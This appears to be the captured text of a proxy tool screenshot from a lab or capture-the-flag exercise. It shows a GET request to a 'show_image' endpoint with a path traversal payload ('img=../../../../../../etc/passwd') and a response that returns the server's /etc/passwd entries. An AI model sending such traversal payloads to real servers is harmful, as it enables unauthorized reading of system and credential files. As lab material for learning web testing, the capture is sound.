 Request
Response
Method Text Send
Text
GET http://10.10.11.204:8080/show_image?img=../../../../../../etc/passwd HTTP/1.1
host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content-length: 0
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 1986
Date: Thu, 18 Jan 2024 20:05:31 GMT
Keep-Alive: timeout=60
Connection: keep-alive
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Find: No matches Time: 553 ms Body Length: 1,986 Total Length: 2,157 bytes
History Search Alerts Output WebSockets